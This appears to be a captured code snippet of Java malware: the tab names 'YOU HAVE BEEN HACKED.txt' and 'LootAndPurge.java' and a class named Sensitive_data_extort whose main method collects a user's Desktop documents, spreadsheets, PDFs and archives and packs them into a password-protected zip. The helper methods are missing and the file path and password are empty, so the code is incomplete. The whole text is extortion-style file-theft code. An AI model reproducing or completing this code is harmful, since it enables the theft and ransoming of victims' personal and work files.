 YOU HAVE BEEN HACKED.txt@2023-07-24_150548 × LootAndPurge.java@2023-07-24_145332 ×
java
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.util.ArrayList;
import java.util.Arrays;
import java.util.List;
import java.util.zip.ZipEntry;
import java.util.zip.ZipOutputStream;
public class Sensitive_data_extort {
    public static void main(String[] args) {
        String username = System.getProperty("user.name");
        String desktopDirectory = "C:\\Users\\" + username + "\\Desktop\\";
        List<String> extensions = Arrays.asList("zip", "docx", "ppt", "xls", "md", "txt", "pdf");
        List<File> collectedFiles = new ArrayList<>();
        collectFiles(new File(desktopDirectory), extensions, collectedFiles);
        String zipFilePath = desktopDirectory + "";
        String password = "";
        createZipArchive(collectedFiles, zipFilePath, password);
        System.out.println("Zip archive created successfully at: " + zipFilePath);
    }